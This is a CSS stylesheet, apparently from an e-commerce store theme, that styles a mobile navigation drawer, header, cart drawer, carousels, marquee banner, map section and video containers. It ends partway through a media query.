.mobile-navigation-drawer .mobile-nav-toggle:hover, .mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
}
.mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
.mobile-navigation-drawer .mobile-nav-toggle svg {
  width: 20px;
  height: 20px;
}
.mobile-navigation-drawer .navigation__tier-1 {
  text-align: start;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item {
  flex-wrap: nowrap;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-90deg);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-270deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container {
  transform: translate3d(0, 0, 0);
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__children-toggle > svg {
  transform: rotate(180deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__tier-3-container {
  opacity: 1;
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-2-container {
  overflow: auto;
  position: absolute;
  z-index: 1;
  top: 47px;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px);
  background: #ffffff;
  transform: translate3d(100%, 0, 0);
  visibility: hidden;
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-2-container {
  left: auto;
  right: 0;
  transform: translate3d(-100%, 0, 0);
}
.mobile-navigation-drawer .navigation__tier-2 {
  padding-top: 12px;
}
.mobile-navigation-drawer .navigation__tier-2 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-3-container {
  overflow: hidden;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  will-change: height;
}
.mobile-navigation-drawer .navigation__tier-3 {
  padding-bottom: 20px;
}
.mobile-navigation-drawer .navigation {
  /* margin-bottom: 40px; */
  position: static;
  font-size: 17px;
  text-align: inherit;
}
.mobile-navigation-drawer .navigation__link {
  padding: 12px 20px;
}
.mobile-navigation-drawer .navigation__item {
  align-items: flex-start;
}
.mobile-navigation-drawer .navigation__item--with-children > .navigation__link {
  flex: 1 1 0;
}
.mobile-navigation-drawer .navigation__children-toggle svg {
  transition: transform 150ms ease-out;
}
.mobile-navigation-drawer .navigation__column--promotion {
  margin-top: 1em;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel {
  margin-left: calc(20px - 15px);
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel-buttons {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel__scroll-area {
  padding-inline-start: 15px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion {
  margin-inline-end: 15px;
  scroll-margin-inline-start: 15px;
  width: 260px;
  max-width: 75%;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion,
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  display: flex;
  flex-direction: column;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__title {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion:not(.navigation__column--promotion-carousel) .menu-promotion {
  margin: 1em 20px;
}
.mobile-navigation-drawer .menu-promotion__title {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .menu-promotion__text {
  text-align: start;
}
.mobile-navigation-drawer .navigation__wide-promotion .feature-text-paired {
  margin: 40px 20px;
}


.mobile-navigation-drawer {
  /* left: 15px;
  top: 15px; */
  height: calc(100% - 2 * 15px);
  border-radius: 5px;
}


.mobile-navigation-drawer--child-open {
  overflow-y: hidden;
}

.navigation__mobile-products {
  margin-top: 30px;
  margin-left: calc(20px - 15px);
}
.navigation__mobile-products .cc-carousel__scroll-area {
  padding-left: 15px;
  padding-right: 15px;
}
.navigation__mobile-products .product-list .product-block {
  scroll-margin-inline-start: 15px;
  width: 260px;
}
.navigation__mobile-products .opposing-items--title-with-cta {
  margin-left: 20px;
  margin-right: 20px;
}

.navigation__mobile-products-title {
  font-size: 17px;
  font-weight: 600;
  color: inherit;
}

.mobile-navigation-drawer__footer {
  padding-top: 14px;
  border-top: 1px solid rgba(48, 48, 48, 0.15);
  color: #3c4043;
  position: absolute;
  top: -14px;
}
.mobile-navigation-drawer__footer .inline-menu {
  margin: 0;
}
.mobile-navigation-drawer__footer .announcement-bar__link {
  display: block;
  margin: 0 20px;
  padding: 14px 0;
  color: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures {
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure {
  position: static;
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .selectors-form__item {
  display: block;
  margin: 0;
  padding: 0 16px 0 20px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle {
  justify-content: space-between;
  width: 100%;
  height: auto;
  padding: 14px 0;
  text-align: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle-arrow svg {
  width: 24px;
  height: 24px;
  stroke-width: 1.3;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list {
  display: block;
  overflow: hidden;
  position: static;
  background-color: transparent;
  color: inherit;
  width: 100%;
  min-height: 0;
  max-height: none;
  box-shadow: none;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list:not(.disclosure-list--visible) {
  height: 0 !important;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__option {
  padding: 7px 0;
  color: inherit;
  opacity: 0.75;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 7px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 28px;
}
.mobile-navigation-drawer__footer .social-links {
  margin: 0 20px;
  padding: 14px 0;
}
.mobile-navigation-drawer__footer .social-links a {
  color: inherit;
}
.mobile-navigation-drawer__footer .social-links a svg,
.mobile-navigation-drawer__footer .social-links a img {
  width: 25px;
  height: 25px;
}

.navigation__mobile-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 2px solid #f2f2f2;
}
.navigation__mobile-header svg {
  display: block;
}

.mobile-nav-title {
  padding: 8px 0 4px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transform: translate3d(10px, 0, 0);
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-title {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
}

.mobile-nav-back {
  padding: 6px 14px;
  color: inherit;
  visibility: hidden;
  opacity: 0;
  transition: opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-back {
  opacity: 1;
  visibility: visible;
}

.navigation__tier-1 > .navigation__item > .navigation__link,
.navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.navigation__mobile-products,
.mobile-navigation-drawer__footer {
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  transition-delay: 280ms;
}

body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.mobile-navigation-drawer--child-open .navigation__mobile-products,
.mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  opacity: 0;
  transform: translate3d(-15px, 0, 0);
  visibility: hidden;
}
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__mobile-products,
[dir=rtl] .mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  transform: translate3d(15px, 0, 0);
}

.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav--revealed .navigation__mobile-products,
.reveal-mobile-nav--revealed .mobile-navigation-drawer__footer {
  transition-delay: 0s;
}

.reveal-mobile-nav .page-shade {
  height: 100%;
  opacity: 1;
  pointer-events: auto;
}

.reveal-mobile-nav {
  overflow: hidden;
}
.reveal-mobile-nav .mobile-navigation-drawer {
  transform: translateX(0);
  visibility: visible;
}
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__mobile-products,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .mobile-navigation-drawer__footer {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

@media only screen and (max-width: 767.98px) {
  .pageheader .logo {
    padding: 5px 0;
    pointer-events: none;
  }
  .pageheader .logo a {
    pointer-events: auto;
  }
  .pageheader .logo .logotext {
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    font-size: 20px;
    line-height: 1em;
  }
}
.logotext {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
}

.logo-area {
  position: relative;
  z-index: 2;
  color: #3c4043;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  transition: background-color 175ms ease-in, color 175ms ease-in;
}
@media (min-width: 768px) {
  .logo-area {
    padding-left: calc(var(--gutter-content) - var(--magic-margin));
    padding-right: calc(var(--gutter-content) - var(--magic-margin));
    align-items: initial;
  }
}
.logo-area svg {
  display: block;
}

.logo-area__left {
  /* flex: 2 0 0; */
  display: flex;
}

.logo-area__left__inner {
  position: relative;
  /* flex-grow: 1; */
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.logo-area__middle {
  /* flex: 1 1 auto; */
  margin: 0;
  text-align: center;
  align-self: center;
}
.logo-area__middle a {
  color: inherit;
}
@media (min-width: 768px) {
  .logo-area__middle {
    margin-left: 20px;
    margin-right: 20px;
  }
}

.logo-area__middle--logo-text {
  flex-grow: 0;
}

.logo-area__middle__inner {
  display: inline-block;
}

.logo-area__right {
  /* flex: 2 0 0; */
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.logo-area__right a {
  color: inherit;
}

.logo-area__right__inner {
  display: flex;
  align-items: center;
      position: relative;
}

.header-account-link {
  display: flex;
  align-items: center;
  justify-content:center;
  height: 40px;
  min-width: 40px;
}
@media (min-width: 768px) {
  .header-account-link {
    justify-content: center;
     min-width: 40px;
  }
}

.show-search-link {
  display: flex;
  align-items: center;
 justify-content: center;
  white-space: nowrap;
  height: 40px;
  min-width: 40px;
  color: inherit;
}
.logo-area__right .show-search-link {
  display: none;
}

.cart-link {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  min-width: 40px;
}

.cart-link__label {
  margin-top: 1px;
  margin-inline-start: 16px;
  margin-inline-end: 8px;
}
@media (max-width: 767.98px) {
  .cart-link__label {
    display: none;
  }
}

.cart-link__icon {
  position: relative;
}

.cart-link__count {
  position: absolute;
  top: -3px;
  right: -5px;
  padding: 3px;
  font-size: 9px;
  line-height: 1em;
  font-weight: 500;
  white-space: nowrap;
  min-width: 15px;
  text-align: center;
  background: #b92730;
  color: #ffffff;
  border-radius: 12px;
}
[dir=rtl] .cart-link__count {
  left: -5px;
  right: auto;
}

@media (min-width: 768px) {
  .navigation--desktop {
    position: static;
    display: block;
    white-space: nowrap;
  }
  .logo-area__left {
    /* flex-grow: 1; */
  }
  .logo-area__left__inner {
    position: static;
  }
  .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .logo-area__middle .logo {
    display: inline-block;
  }
  .logo-area__right {
    /* flex-grow: 1; */
  }
  .logo-area__right .show-search-link {
    display: flex;
    justify-content: center;
  }
  .logo-area__middle--logo-text {
    text-align: center;
  }
  .logo-area__middle--logo-image {
    line-height: 0px;
    margin-left: 132px;
  }
  .pageheader--layout-inline-permitted .logo-area__left {
    display: block;
    font-size: 15px;
    /* width: 2px;
    flex: 1 0 2px; */
  }
  .pageheader--layout-inline-permitted .logo-area__left__inner,
  .pageheader--layout-inline-permitted .navigation,
  .pageheader--layout-inline-permitted .navigation__tier-1-container,
  .pageheader--layout-inline-permitted .navigation__tier-1,
  .pageheader--layout-inline-permitted .navigation__item {
    height: 100%;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area {
    overflow: hidden;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .logo-area__left__inner {
    width: calc(min(100vw, 2000px) - 15px * 10);
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation {
    margin-inline-start: -13.5px;
  }
  .pageheader--layout-inline-menu-left.pageheader--layout-inline-permitted .navigation__columns {
    margin-inline-start: 0;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left {
    margin-left: 20px;
    margin-right: 20px;
    order: 1;
    /* flex: 0 0 2px; */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__left__inner {
    justify-content: center;
    width:100%;
    /* margin-inline-start: calc(-50vw + 15px * 2 - 2px);
    width: calc(100vw - 15px * 4 + 6px); */
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__middle {
    margin-left: 0;
    margin-right: 0;
    max-width: none;
    /* flex: 1 0 0; */
    text-align: start;
  }
  .pageheader--layout-inline-menu-center.pageheader--layout-inline-permitted .logo-area__right {
    /* flex: 1 0 0; */
    order: 2;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle {
    display: inline-block;
    height: auto;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .logo-area .mobile-nav-toggle svg {
    margin-inline-start: 0;
  }
  .pageheader:not(.pageheader--layout-inline-permitted) .navigation {
    position: absolute;
    visibility: hidden;
    pointer-events: none;
  }
  .mobile-navigation-drawer__footer {
    display: none;
  }
}
.faq-index__item-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}

.template-page.template-suffix-faq #content {
  margin-top: 0;
  padding-bottom: 0;
}

.faq-header {
  margin-top: 72px;
}

.section-faq-header + .section-collapsible-tabs .collapsible-tabs,
.section-collapsible-tabs + .section-collapsible-tabs .collapsible-tabs {
  margin-top: 0;
}

.collapsible-tabs {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .collapsible-tabs {
    margin-top: 12px;
    margin-bottom: 12px;
  }
  .logo-area__middle--logo-image{
    /* margin-left: 44px; */
  }
}

.cc-accordion-item__content.rte h1, .cc-accordion-item__content.rte h2, .cc-accordion-item__content.rte h3, .cc-accordion-item__content.rte h4, .cc-accordion-item__content.rte h5, .cc-accordion-item__content.rte h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: 600;
  color: inherit;
  margin: 1.5em 0 1em;
}
.cc-accordion-item__content.rte h1:first-child, .cc-accordion-item__content.rte h2:first-child, .cc-accordion-item__content.rte h3:first-child, .cc-accordion-item__content.rte h4:first-child, .cc-accordion-item__content.rte h5:first-child, .cc-accordion-item__content.rte h6:first-child {
  margin-top: 1em;
}

.map-section {
  display: flex;
  position: relative;
  overflow: hidden;
}

.map-section--text-position-tl {
  align-items: flex-start;
  justify-content: flex-start;
}
.map-section--text-position-tl .map-section__map {
  top: 0;
  left: 0;
}

.map-section--text-position-tr {
  align-items: flex-start;
  justify-content: flex-end;
}
.map-section--text-position-tr .map-section__map {
  top: 0;
  right: 0;
}

.map-section--text-position-bl {
  align-items: flex-end;
  justify-content: flex-start;
}
.map-section--text-position-bl .map-section__map {
  bottom: 0;
  left: 0;
}

.map-section--text-position-br {
  align-items: flex-end;
  justify-content: flex-end;
}
.map-section--text-position-br .map-section__map {
  bottom: 0;
  right: 0;
}

.map-section__text {
  position: relative;
  z-index: 1;
  margin: var(--gutter-content);
  width: 300px;
}

.map-section__map {
  position: absolute;
  height: 100%;
  width: 100%;
}

.map-section__map .background-image,
.map-section__placeholder,
.map-section__map-container {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 0;
}

.map-section--use-gmaps .map-section__map-image,
.map-section--use-gmaps .map-section__placeholder {
  display: none !important;
}

@media (min-width: 768px) {
  .map-section {
    min-height: 600px;
  }
  .map-section__map {
    width: 125%;
  }
}
@media (max-width: 767.98px) {
  .section-map {
    display: flex;
  }
  .map-section {
    flex: 1 0 auto;
    flex-direction: column-reverse;
  }
  .map-section__map {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
  }
  .map-section__text {
    width: calc(100% - var(--gutter-content) * 2);
    margin: 0px;
  }
  .map-section--text-position-tl,
  .map-section--text-position-tr,
  .map-section--text-position-bl,
  .map-section--text-position-br {
    align-items: flex-start;
  }
}
.cart-drawer-modal.cc-popup {
  padding: 0;
  z-index: 8002;
}
.cart-drawer-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 540px;
  max-width: calc(100% - 15px);
  display: flex;
  flex-direction: column;
}
.cart-drawer-modal.cc-popup .cc-popup-container {
  flex-grow: 1;
  display: flex;
}
.cart-drawer-modal.cc-popup .cc-popup-content {
  display: flex;
  padding: 0;
  text-align: start;
  width: 100%;
}

.cart-drawer {
  display: flex;
  flex-direction: column;
  flex: 0 0 auto;
  width: 100%;
}

.cart-drawer__content {
  flex: 1 0 0;
  padding: 0 var(--gutter-content);
  overflow-x: hidden;
  overflow-y: auto;
}

.cart-drawer__header {
  margin: var(--gutter-content) 0;
}

.cart-drawer__footer {
  flex: 0 0 auto;
  padding: var(--gutter-content);
  border-top: 1px solid #e2e2e2;
}

.cart-drawer__note {
  margin-top: 0.75em;
}

.cart-drawer__note textarea {
  width: 100%;
}

.cart-item-upsells {
  margin: var(--gutter-content) 0;
}

.cart-drawer .cart-item,
.cart-drawer .cart-item-upsells,
.cart-drawer .cart-drawer__footer {
  transition: transform 0.6s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s cubic-bezier(0, 0, 0.2, 1);
}

.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(1) .cart-item {
  transition-delay: 0.2s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-list > div:nth-child(2) .cart-item {
  transition-delay: 0.275s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item {
  transition-delay: 0.35s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-item-upsells {
  transition-delay: 0.425s;
}
.cc-popup.cc-popup--visible .cart-drawer .cart-drawer__footer {
  transition-delay: 0.5s;
}

.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-item-upsells,
.cc-popup:not(.cc-popup--visible) .cart-drawer .cart-drawer__footer {
  transform: translateX(15px);
  opacity: 0;
}

.section-scrolling-banner .card-scheme--custom {
  background: var(--bg);
}

.marquee-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee {
  --scale: 0.7;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: max-content;
  white-space: nowrap;
  position: relative;
  direction: ltr;
  margin: 0;
  padding-top: calc(var(--vertical-padding) * var(--scale));
  padding-bottom: calc(var(--vertical-padding) * var(--scale));
}

.marquee-content {
  display: flex;
  align-items: center;
  padding-right: 0.2em;
  width: max-content;
}
@media (prefers-reduced-motion: reduce) {
  .marquee-content {
    animation: none;
    width: auto;
    display: block;
    text-align: center;
    white-space: normal;
  }
  .marquee-content[aria-hidden=true] {
    display: none;
  }
}
[dir=rtl] .marquee-content {
  direction: rtl;
}

.js .marquee:not(.marquee--animate) {
  opacity: 0;
}

.marquee--animate .marquee-content {
  animation: marquee var(--duration) linear infinite;
}

.marquee:hover .marquee-content--contains-link {
  animation-play-state: paused;
}

.marquee--right .marquee-content {
  animation-direction: reverse;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.marquee-item {
  padding-right: calc(var(--space) * var(--scale));
}
.marquee-item a:not(.btn) {
  color: inherit;
}

.marquee-item_h1 {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

.marquee-text {
  font-size: max(var(--text-size) * var(--scale), 15px);
  color: var(--color, inherit);
}

.marquee-icon .icon {
  display: block;
  color: var(--color);
  width: calc(var(--width) * var(--scale));
  height: calc(var(--width) * var(--scale));
}

.marquee-image .placeholder-image,
.marquee-image .inline-image {
  display: block;
  width: calc(var(--width) * var(--scale));
}
.marquee-image .inline-image__pad {
  display: block;
}

.marquee-button .btn--custom,
.marquee-button .btn--custom:hover {
  color: var(--btn-col-text);
  background: var(--btn-col-bg);
  border: none;
}

@media (min-width: 768px) {
  .marquee {
    --scale: 0.85;
  }
}
@media (min-width: 1000px) {
  .marquee {
    --scale: 1;
  }
}
.media-with-text__media--cover {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
.media-with-text__media--cover .block-link,
.media-with-text__media--cover .background-image,
.media-with-text__media--cover .placeholder-image,
.media-with-text__media--cover .video-container,
.media-with-text__media--cover .video-container__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0 !important;
}

@media (min-width: 768px) {
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media-column {
    position: relative;
    overflow: hidden;
    align-self: stretch;
  }
  .media-with-text--no-space:not(.media-with-text--shape-natural) .media-with-text__media {
    position: static;
  }
  .media-with-text--with-space .media-with-text__media-column {
    padding: 72px;
    padding-inline-end: 0;
  }
  .media-with-text--with-space .column--order-push-desktop.media-with-text__media-column {
    padding: 72px;
    padding-inline-start: 0;
  }
}
@media (max-width: 767.98px) {
  .media-with-text__media-column.column {
    margin-bottom: 0;
  }
  .media-with-text--with-space .media-with-text__media {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  body.video-modal-open .media-with-text .video-container {
    position: fixed;
    z-index: 1000;
    overflow: visible;
    top: unset;
    left: unset;
  }
}
.cc-price-range__input-container {
  font-size: 15px;
  color: #303030;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  padding-inline-start: 10px;
}
.cc-price-range__input-container:hover {
  border-color: #878787;
}
.cc-price-range__input-container:focus-within {
  border-color: #303030;
}

.cc-price-range .cc-price-range__input {
  padding-left: 0;
  border: none;
}

.cc-carousel {
  display: block;
  position: relative;
  --carousel-direction: row;
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only {
    --carousel-direction: none;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    width: 80%;
    max-width:1400px;
        margin: 0 auto;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel:not(.cc-carousel--mobile-only) .cc-carousel__scroll-area > * {
     flex: 0 0 auto; 
    scroll-snap-align: start;
  }
}
@media (max-width: 767.98px) {
  .cc-carousel__scroll-area {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    flex-direction: var(--carousel-direction);
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: visible;
    scroll-behavior: smooth;
    scroll-snap-type: both mandatory;
  }
  .cc-carousel__scroll-area > * {
    flex: 0 0 auto;
    scroll-snap-align: start;
  }
  /* .container .cc-carousel--off-edge-mobile {
    margin-right: -15px;
  } */
  .cc-carousel--off-edge-mobile .cc-carousel-buttons {
    display: none;
  }
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > div,
  .cc-carousel--off-edge-mobile .cc-carousel__scroll-area > product-block {
    /* width: 320px; */
    max-width: 85%;
  }
}
.cc-carousel--mousedown .cc-carousel__scroll-area {
  scroll-snap-type: none !important;
  scroll-behavior: auto !important;
}

.cc-carousel--in-drag .cc-carousel__scroll-area {
  pointer-events: none !important;
}

.cc-carousel-buttons {
  font-size: 0;
  pointer-events: none;
}

.cc-carousel-buttons:not(.cc-carousel-buttons--show) {
  display: none;
}

.cc-carousel-button {
  /* --bg: #e2e2e2; */
  --text: #303030;
  display: inline-block;
  border: none;
  padding: 10px;
  pointer-events: auto;
  cursor: pointer;
  background: var(--bg);
  color: var(--text);
  border-radius: 3px;
  vertical-align: top;
  transition: all 50ms;
}
.cc-carousel-button[disabled] {
  opacity: 0.7;
}
.cc-carousel-button:not(:first-child) {
  margin-inline-start: 4px;
}
.cc-carousel-button:hover {
  background: var(--bg);
  color: var(--text);
}
.cc-carousel-button:not([disabled]):active {
  background: var(--bg);
  color: var(--text);
  transform: scale(0.95);
}
.cc-carousel-button .icon--small {
  display: block;
}

.cc-carousel-button--no-bg {
  --bg: transparent;
  --text: var(--text);
  padding: 5px;
}
.opposing-items--title-with-cta .cc-carousel-button--no-bg {
  padding: 10px 5px 0;
}

.cc-carousel-buttons--overlay-top {
  position: absolute;
  z-index: 1;
  top: 40%;
  right: 10px;
  left: 10px;
      display: flex;
    /* text-align: end; */
    justify-content: space-between;
      padding: 0  35px;
}
.cc-carousel-buttons--overlay-top .cc-carousel-button {
  /* --bg: #f2f2f2; */
  --text: #303030;
}

.js .cc-carousel__scroll-area {
  scrollbar-width: none;
}
.js .cc-carousel__scroll-area::-webkit-scrollbar {
  display: none;
}

.free-shipping-bar {
  margin: var(--gutter-content) 0;
  text-align: center;
}

.free-shipping-bar--no-cart {
  display: none;
}

.free-shipping-bar:not([data-free-shipping-progress="1"]) .free-shipping-bar__message--yes {
  display: none;
}

.free-shipping-bar[data-free-shipping-progress="1"] .free-shipping-bar__message--no {
  display: none;
}

.free-shipping-bar__bar {
  position: relative;
  overflow: hidden;
  height: 6px;
  border-radius: 6px;
  background-color: rgba(48, 48, 48, 0.15);
}
.free-shipping-bar__bar::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border-radius: 6px;
  transform: translateX(calc(-100% * (1 - var(--free-shipping-progress))));
  transition: all 1s cubic-bezier(0, 0, 0.09, 0.97);
  background: var(--free-shipping-bar-color);
}
[dir=rtl] .free-shipping-bar__bar::after {
  transform: translateX(calc(100% * (1 - var(--free-shipping-progress))));
}

.free-shipping-bar__message {
  margin-top: 0.6em;
}

.video-container__video,
.product-media--frame {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
.video-container__video iframe,
.video-container__video object,
.video-container__video embed,
.video-container__video video,
.video-container__video model-viewer,
.video-container__video .shopify-model-viewer-ui,
.video-container__video .media-item,
.product-media--frame iframe,
.product-media--frame object,
.product-media--frame embed,
.product-media--frame video,
.product-media--frame model-viewer,
.product-media--frame .shopify-model-viewer-ui,
.product-media--frame .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-container {
  position: relative;
}

.video-container--background {
  background: #000;
  overflow: hidden;
  isolation: isolate;
}
.video-container--background .video-container__video {
  position: relative;
  height: 100%;
  max-width: none;
  padding: 0 !important;
  transition: opacity 250ms ease-in;
}
.video-container--background .video-container__video video {
  object-fit: cover;
}
.video-container--background:not(.video-container--playing) .video-container__video {
  opacity: 0;
}
.video-container--background div.video-container__video-element {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.video-container--background video {
  object-fit: cover;
  object-position: 50% 50%;
}

.video-container__video video {
  object-fit: contain;
}

.video-container__stop {
  display: none;
}

@media (max-width: 767.98px) {
  .video-container--modal-mobile {
